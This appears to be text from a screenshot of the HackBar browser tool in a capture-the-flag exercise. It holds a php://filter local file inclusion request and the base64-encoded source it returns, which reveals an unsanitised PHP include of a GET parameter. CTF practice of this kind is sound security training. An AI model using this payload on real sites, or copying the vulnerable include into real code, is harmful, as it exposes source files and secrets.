 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
htt
/lfi.php?file=php://filter
/read=convert.base64-encode
/resource=lfi.php
PD9waHAKICAgICAgICAkZmlsZT0kX0dFVFsnZmlsZSddOwogICAgICAgIGluY2x1ZGUgJGZpbGU7Cj8+CgpUaGlzIElzIEZsYWcgUGFnZQoKUGxlYXNlIE
This Is Flag Page Please Find The Flag